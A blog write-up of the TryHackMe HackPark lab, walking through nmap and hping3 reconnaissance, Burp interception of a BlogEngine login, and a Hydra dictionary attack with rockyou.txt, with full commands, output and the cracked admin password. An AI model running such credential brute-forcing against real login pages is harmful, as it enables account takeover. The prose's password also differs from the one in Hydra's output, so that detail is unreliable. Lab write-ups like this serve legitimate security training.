This time, I'll be participating in a Room called HackPark on TryHackMe and trying a brute force attack using Hydra.
"TryHackMe-HackPark: https://tryhackme.com/room/hackpark "

- The crisp typing feel that is unique to the capacitive non-contact system!
- REALFORCE's first wireless compatible device! Wired connection also available!
- Unlike the HHKB, the Japanese keyboard layout has no quirks and is easy for anyone to use!
- Equipped with a thumb wheel, horizontal scrolling is very easy!
- It also has excellent noise reduction performance, making it quiet and comfortable!
- Scrolling can be switched between high speed mode and ratchet mode!
Preparation
First, we'll start with preparatory preparations.
Resolve the IP address name.
First, make sure your IP address can be resolved.
Please register the IP address appropriately in "/etc/hosts".
This time I set it as hack-park.hkl.
$ cat /etc/hosts 127.0.0.1 localhost 127.0.1.1 hacklab # The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 10.10.225.246 hack-park.hklscanning
Next, let's try portscanning.
Speaking of portscan, it's nmap!
If you don't know about nmap, this and try studying for a little while.

Here's a brief explanation of the switch.
- -Pn
-
Do not ping
- -T4
-
Perform a fast scan
- -A
-
Version detection
Now, let's try portscanning hack-park.hkl.
$ nmap -Pn -T4 -A hack-park.hkl Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-09 23:39 JST Nmap scan report for hack-park.hkl (10.10.225.246) Host is up (0.27s latency). Not shown: 998 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 8.5 | http-robots.txt: 6 disallowed entries | /Account/*.* /search /search.aspx /error404.aspx |_/archive /archive.aspx | http-methods: |_ Potentially risky methods: TRACE |_http-title: hackpark | hackpark amusements |_http-server-header: Microsoft-IIS/8.5 3389/tcp open ssl/ms-wbt-server? | rdp-ntlm-info: | Target_Name: HACKPARK | NetBIOS_Domain_Name: HACKPARK | NetBIOS_Computer_Name: HACKPARK | DNS_Domain_Name: hackpark | DNS_Computer_Name: hackpark | Product_Version: 6.3.9600 |_ System_Time: 2023-02-09T14:41:06+00:00 | ssl-cert: Subject: commonName=hackpark | Not valid before: 2023-02-08T14:32:44 |_Not valid after: 2023-08-10T14:32:44 |_ssl-date: 2023-02-09T14:41:10+00:00; -1s from scanner time. Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 119.06 seconds
The key points to keep in mind when scanning are ports, protocols, and services.
If you can know what kind of apps are running on your system, you can create vulnerabilities linked to them.
HackPark does not respond to Ping commands or ICMP packets.
In this case, you can use Hping to confirm the response by sending a slightly crafted packet.
For example, if you want to send a Syn packet to port: 80 four times, the following is what happens.
$ sudo hping3 -S hack-park.hkl -p 80 -c 4 127 ⨯ HPING hack-park.hkl (tun0 10.10.225.246): S set, 40 headers + 0 data bytes len=44 ip=10.10.225.246 ttl=127 DF id=3645 sport=80 flags=SA seq=0 win=8192 rtt=280.2 ms len=44 ip=10.10.225.246 ttl=127 DF id=3646 sport=80 flags=SA seq=1 win=8192 rtt=265.8 ms len=44 ip=10.10.225.246 ttl=127 DF id=3647 sport=80 flags=SA seq=2 win=8192 rtt=273.2 ms len=44 ip=10.10.225.246 ttl=127 DF id=3648 sport=80 flags=SA seq=3 win=8192 rtt=272.5 ms --- hack-park.hkl hping statistics --- 4 packets transmitted, 4 packets received, 0% packet loss round-trip min/avg/max = 265.8/272.9/280.2 msYou can see that it is responding with a SYN/ACK packet from flags=SA.
Before checking in your browser, try using nc to get the server fingerprint and HTTP response header.
$ nc hack-park.hkl 80 1 ⨯ HEAD / HTTP/1.0 HTTP/1.1 200 OK Cache-Control: private Content-Length: 9429 Content-Type: text/html; charset=utf-8 Server: Microsoft-IIS/8.5 Content-Style-Type: text/css Content-Script-Type: text/javascript X-Powered-By: ASP.NET Date: Thu, 09 Feb 2023 14:51:30 GMT Connection: closeHere's what you should pay attention to:
- Server: Microsoft-IIS/8.5
- X-Powered-By: ASP.NET
We have learned how it runs on Windows Server 2012 and the web application environment.
Brute Force Attack
Now let's actually launch a brute force attack.
Show login screen


First, look for the login screen. Open "http://hack-park.hkl" with FireFox.
I think the clown was displayed.

Do you see this clown familiar? ?
It's IT pennywise lol
I'll answer this question as it's about TryHackMe.

When I'm looking for a blog, I see the footer saying "BLOGENGINE".
This is also an important factor, so make a note of it. Also, I looked at the source and found out that the version was "3.3.6.0".

While searching for it, there was a button to switch to the login screen in the hamburger menu.

You can log in from here.
Added FoxyProxy
Let's add FoxyProxy, an extension to FireFox, to monitor requests in BurtSuite. It can be added from " https://addons.mozilla.org/ja/firefox/addon/foxyproxy-standard/

If it looks like this, you can add it.

Configuring FoxyProxy
"option > add" will open the following screen.
Once you have entered the following, select save.
- Title or Description: Burp
- Proxy Type: HTTP
- Proxy IP address or DNS name: 127.0.0.1
- Port: 8080
I think Burp has been added as shown below.

Now, select Burp in the drop box.

Start BurpSuite
Start BurpSuite to monitor requests.
If you search for it as follows, you should be able to find it.
Have you managed to start it?
Intercept Request
Now, we'll use Burp to Intercept the request.
From the Proxy tab, make sure that it is "intercept is on".

If possible, log in using the appropriate Username and Password on the login screen you just found.
This time, both are set as "admin".
With Blogengine, the default admin user is the admin, so it continues to brute force attacks like this.
I think that with WordPress, the poster's name and other information would be valid. (I'm also careful.)

By selecting the login button, you are likely able to see the request details on Burp.
Collecting information for using Hydra
From the previous request, we will extract information on how to use Hydra.
- Website IP address: http://hack-park.hkl:80
- URL: /Account/login.aspx
- HTTP Method: POST
- UserName Parameter: UserName=[admin]
- Password parameters: Password=[admin]
All that's left is to send a message when login fails, so please forward and check.
Select Burp Forward.

I found out that the message I got when I logged in was "Login failed."
- Message when login failed: Login failed

Here, you will be asked about the HTTP method of the login form in TryHackMe, so please answer "POST."

Brute Force Attack with Hydra
We will use Hydra to attack brute force.
Even if you say brute force, it will take too long to do it infinitely.
Therefore, we will use "rockyou.txt" pre-release in Kali as a password list. (Dictionary attack, password list attack)
RockYou , which provides social network apps , was compromised, and rockyou.txt was created based on this.
Includes 14,341,564 unique passwords used by 32,603,388 accounts.
When I checked, it was set to GZ, so I'll expand it.
$ locate rockyou.txt /usr/share/wordlists/rockyou.txt.gz $ sudo gunzip /usr/share/wordlists/rockyou.txt.gzI've copied the entire request I checked earlier and put it as post.data.
sudo vi post.data__VIEWSTATE=MkYXGV5%2Bc0qIgm1t1e0kbtUpGtt5MtRcLGEqJXx4%2BhGCocU9VMMRkI352KLS8GBm9eYxTntvxU62XKHhM5JcY7vVjsNp6M%2BpyxX9BHLp327jm1DV%2FkVWvh3x2YG1bvsX3kVb0QObR2Or5deK%2FNdMyjwBkgRD0V%2B3dDSaG36Iw P4UpF7k%2Ftot2fh2B0b0Zd8jGKfcX4vb2u%2B9nFoqHYOdgupmbx4mN9P%2B%2BBcjJmLeKQhO0Xnmf9xN5sqKvEscA7ZwJvvX3XY%2FD5ZbC8RfaqU%2FQL7hgRPqsjVufyBMTWnPfM3RJ0hn5oe%2B6BncUlfwCEEXSkcZ43LVGiIoQinmD3jlIMAWYIk din%2F8w3QeAFnTZjVo6ef&__EVENTVALIDATION=dpNMf%2B9zeMIbHS7B1hK6dnt%2FthWjB%2F%2Bda7%2BU9AHp9oaWHCeSdP46TVSxIq6oMGHqQbC3YnR3A9qi895rU6YTP0D%2BLkl6UPjXUSdGCAyWgFbkbPumfRg2P5CgerfO9GVkJFkH%2BIhqns lBY73AOr7xTZO7%2F%2Bt8EyJOA8XHfjUFnu9FQRVO&ctl00%24MainContent%24LoginUser%24UserName=admin&ctl00%24MainContent%24LoginUser%24Password=admin&ctl00%24MainContent%24LoginUser%24LoginButton=Log+inAt this time, change the UserName and Password parameters from admin to the following:
- UserName=^USER^
- Password=^PASS^
$ cat post.data __VIEWSTATE=MkYXGV5%2Bc0qIgm1t1e0kbtUpGtt5MtRcLGEqJXx4%2BhGCocU9VMMRkI352KLS8GBm9eYxTntvxU62XKHhM5JcY7vVjsNp6M%2BpyxX9BHLp327jm1DV%2FkVWvh3x2YG1bvsX3kVb0QObR2Or5deK%2FNdMyjwBkgRD0V%2B3dDSaG36Iw P4UpF7k%2Ftot2fh2B0b0Zd8jGKfcX4vb2u%2B9nFoqHYOdgupmbx4mN9P%2B%2BBcjJmLeKQhO0Xnmf9xN5sqKvEscA7ZwJvvX3XY%2FD5ZbC8RfaqU%2FQL7hgRPqsjVufyBMTWnPfM3RJ0hn5oe%2B6BncUlfwCEEXSkcZ43LVGiIoQinmD3jlIMAWYIkd in%2F8w3QeAFnTZjVo6ef&__EVENTVALIDATION=dpNMf%2B9zeMIbHS7B1hK6dnt%2FthWjB%2F%2Bda7%2BU9AHp9oaWHCeSdP46TVSxIq6oMGHqQbC3YnR3A9qi895rU6YTP0D%2BLkl6UPjXUSdGCAyWgFbkbPumfRg2P5CgerfO9GVkJFkH%2BIhqnsl BY73AOr7xTZO7%2F%2Bt8EyJOA8XHfjUFnu9FQRVO&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+inThe options used in Hydra are as follows:
- -l
-
Username (-L can be executed in a list)
- -P
-
List of passwords
Run Hydra based on the information you have collected.
- admin
- rockyou.txt
- hack-park.hkl
- http-post-form
- “[URL]:[request]:F=[Message when login fails]”
$ hydra -l admin -P /usr/share/wordlists/rockyou.txt hack-park.hkl http-post-form "/Account/login.aspx:__VIEWSTATE=MkYXGV5%2Bc0qIgm1t1e0kbtUpGtt5MtRcLGEqJXx4%2BhGCocU9VMMRkI352KLS8GBm9eYxTntvxU62XKHhM5JcY7vVjsNp6M%2BpyxX9BHLp327jm1DV%2FkVWvh3x2YG1bvsX3kVb0QObR2Or5deK%2FNdMyjwBkgRD0 V%2B3dDSaG36IwP4UpF7k%2Ftot2fh2B0b0Zd8jGKfcX4vb2u%2B9nFoqHYOdgupmbx4mN9P%2B%2BBcjJmLeKQhO0Xnmf9xN5sqKvEscA7ZwJvvX3XY%2FD5ZbC8RfaqU%2FQL7hgRPqsjVufyBMTWnPfM3RJ0hn5oe%2B6BncUlfwCEEXSkcZ43LVGiIoQinmD3jlI MAWYIkdin%2F8w3QeAFnTZjVo6ef&__EVENTVALIDATION=dpNMf%2B9zeMIbHS7B1hK6dnt%2FthWjB%2F%2Bda7%2BU9AHp9oaWHCeSdP46TVSxIq6oMGHqQbC3YnR3A9qi895rU6YTP0D%2BLkl6UPjXUSdGCAyWgFbkbPumfRg2P5CgerfO9GVkJFkH%2BIhqnslB Y73AOr7xTZO7%2F%2Bt8EyJOA8XHfjUFnu9FQRVO&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:F=Login failed"

$ hydra -l admin -P /usr/share/wordlists/rockyou.txt hack-park.hkl http-post-form "/Account/login.aspx:__VIEWSTATE=MkYXGV5%2Bc0qIgm1t1e0kbtUpGtt5MtRcLGEqJXx4%2BhGCocU9VMMRkI352KLS8GBm9eYxTntvxU62XKHhM5JcY7vVjsNp6M%2BpyxX9BHLp327jm1DV%2FkVWvh3x2YG1bvsX3kVb0QObR2Or5deK%2FNdMyjwBkgRD0 V%2B3dDSaG36IwP4UpF7k%2Ftot2fh2B0b0Zd8jGKfcX4vb2u%2B9nFoqHYOdgupmbx4mN9P%2B%2BBcjJmLeKQhO0Xnmf9xN5sqKvEscA7ZwJvvX3XY%2FD5ZbC8RfaqU%2FQL7hgRPqsjVufyBMTWnPfM3RJ0hn5oe%2B6BncUlfwCEEXSkcZ43LVGiIoQinmD3jlI MAWYIkdin%2F8w3QeAFnTZjVo6ef&__EVENTVALIDATION=dpNMf%2B9zeMIbHS7B1hK6dnt%2FthWjB%2F%2Bda7%2BU9AHp9oaWHCeSdP46TVSxIq6oMGHqQbC3YnR3A9qi895rU6YTP0D%2BLkl6UPjXUSdGCAyWgFbkbPumfRg2P5CgerfO9GVkJFkH%2BIhqnslB Y73AOr7xTZO7%2F%2Bt8EyJOA8XHfjUFnu9FQRVO&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:F=Login failed" Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-10 00:57:21 [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login attempts (l:1/p:14344399), ~896525 tries per task [DATA] attacking http-post-form://hack-park.hkl:80/Account/login.aspx:__VIEWSTATE=MkYXGV5%2Bc0qIgm1t1e0kbtUpGtt5MtRcLGEqJXx4%2BhGCocU9VMMRkI352KLS8GBm9eYxTntvxU62XKHhM5JcY7vVjsNp6M%2BpyxX9BHLp327jm1DV%2FkVWvh3x2YG1bvsX3kVb0QO bR2Or5deK%2FNdMyjwBkgRD0V%2B3dDSaG36IwP4UpF7k%2Ftot2fh2B0b0Zd8jGKfcX4vb2u%2B9nFoqHYOdgupmbx4mN9P%2B%2BBcjJmLeKQhO0Xnmf9xN5sqKvEscA7ZwJvvX3XY%2FD5ZbC8RfaqU%2FQL7hgRPqsjVuffyBMTWnPfM3RJ0hn5oe%2B6BncUlfwCEEXSkcZ4 3LVGiIoQinmD3jlIMAWYIkdin%2F8w3QeAFnTZjVo6ef&__EVENTVALIDATION=dpNMf%2B9zeMIbHS7B1hK6dnt%2FthWjB%2F%2Bda7%2BU9AHp9oaWHCeSdP46TVSxIq6oMGHqQbC3YnR3A9qi895rU6YTP0D%2BLkl6UPjXUSdGCAyWgFbkbPumfRg2P5CgerfO9GVkJFkH%2 BIhqnslBY73AOr7xTZO7%2F%2Bt8EyJOA8XHfjUFnu9FQRVO&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:F=Login failed [STATUS] 707.00 tries/min, 707 tries in 00:01h, 14343692 to do in 338:09h, 16 active [80][http-post-form] host: hack-park.hkl login: admin password: 1qaz2wsx 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-10 00:59:22
It will take about 5 minutes, but I think I was able to find the password "1qaz2wdc".
This corresponds to the left two rows of the keyboard. . .
Log in with the password you found
Now, try logging in with the password you just found!

I was able to successfully log in to the management screen.

The version matches the version I saw in the source earlier!
Finally, I would like to end this by answering the TryHackMe problem.
summary
This time, I only tried brute force attacks on TryHackMe HackPark.
It's my first time, so I don't know many things, but finding a password is exciting!
References and Sites
STEFLAN: https://steflan-security.com/tryhackme-hackpark-walkthrough/
Sechuice: https://www.secjuice.com/thm-hack-park/


![[TryHackMe] I tried brute force attack using Hydra! HackPark Writeup Part 1](https://hack-lab-256.com/wp-content/uploads/2023/02/hack-lab-256-samnail-2.jpg)
